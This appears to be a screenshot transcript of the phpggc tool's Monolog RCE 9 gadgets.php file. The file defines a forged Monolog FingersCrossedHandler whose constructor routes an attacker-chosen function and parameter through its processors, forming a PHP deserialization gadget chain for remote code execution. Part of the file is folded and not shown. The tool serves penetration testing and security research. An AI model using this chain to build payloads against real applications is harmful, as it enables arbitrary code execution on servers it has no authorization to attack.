 phpggc > gadgetchains > Monolog > RCE > 9 > gadgets.php > {} Monolog\Handler > FingersCrossedHandler
1 <?php
2
3 namespace Monolog\Handler
4 {
5 class FingersCrossedHandler
6 {
7 public $passthruLevel = \Monolog\Level::Debug;
8 public $handler;
9 public $buffer;
10 public $processors;
11
12 function __construct($function, $parameter)
13 {
14 $this->processors = ['get_object_vars', 'end', $function];
15 $this->buffer = [new \Monolog\LogRecord($parameter)];
16 $this->handler = $this;
17 }
18 }
19 }
20
21 namespace Monolog
22 > { ⋯
38 }